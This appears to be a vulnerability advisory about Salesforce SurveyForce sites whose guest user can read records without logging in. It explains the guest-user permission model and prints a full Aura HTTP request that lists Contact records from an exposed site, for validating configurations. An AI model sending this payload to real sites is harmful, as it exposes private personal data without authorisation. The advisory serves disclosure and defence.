DNYD-2025-01
CVSS: 5.3 - AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
While reviewing a popular free Salesforce integration, Smart Lists by Salesforce Labs (solutions designed by Salesforce employees), we came across an interesting tool: SurveyForce
https://appexchange.salesforce.com/appxListingDetail?listingId=a0N30000003I2gDEAS&tab=d
https://github.com/SalesforceLabs/survey-force
It seems like every time I see a new application, this post comes back to haunt us.
As we go over this issue, I want to point out how Salesforce sites and permissions work. When you create a site, you also create a ghost-like guest user. This user is assumed by unauthenticated users. The user represents the default public access to the site and is actually administered like every other user. It has a special mapped profile. It can even be assigned permission sets. Can you see where this is going? The name of the game is Access Control.
When you share objects with the guest user, be absolutely sure that you are ok with the records associated with the object. Whether it’s apex or aura or visualforce or components, shared, readable records will come back to haunt you.
Thankfully, AuraQL comes in clutch here. When the site is enabled with lightning access for guest users, that means YES. The guest user can now query your salesforce records. Excellent. The good news is AuraQL sees this, but that means you need to take action now and actually review your access controls.
The payload for those interested in validating their configuration:
POST /SurveyForce/aura HTTP/2
Host: ***.my.salesforce-sites.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 864
message={
"actions": [
{
"id": "123;a",
"descriptor": "serviceComponent://ui.force.components.controllers.lists.selectableListDataProvider.SelectableListDataProviderController/ACTION$getItems",
"callingDescriptor": "UNKNOWN",
"params": {
"entityNameOrId": "Contact",
"layoutType": "FULL",
"pageSize": 100,
"currentPage": 0,
"useTimeout": false,
"getCount": true,
"enableRowActions": false
}
}
]
}&aura.context={"mode":"PROD","fwuid":"","app":"siteforce:communityApp","loaded":{"APPLICATION@markup://siteforce:communityApp":"","COMPONENT@markup://instrumentation:o11ySecondaryLoader":""},"dn":[],"globals":{},"uad":false}&aura.pageURI=/&aura.token=null

You may want to check out our tool AuraQL which can help analyze your org and take inventory of what’s at risk in the case of a massive blast radius like this. It is important to remember that Apex code always runs as system context, so whatever is stored on the system could be accessible if you let the attacker drive!